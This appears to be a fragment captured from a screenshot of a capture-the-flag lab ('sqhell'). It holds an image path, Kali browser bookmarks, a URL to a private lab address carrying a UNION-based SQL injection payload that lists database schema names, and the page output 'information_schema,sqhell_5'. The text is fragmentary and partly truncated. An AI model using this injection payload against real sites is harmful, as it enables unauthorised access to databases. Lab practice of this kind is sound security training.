 10.10.130.253/post?id=0 union select 1,group_concat(schema_name),3,4 FROM INFORMATION
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
View Post
Home / Post: information_schema,sqhell_5
information_schema,sqhell_5
3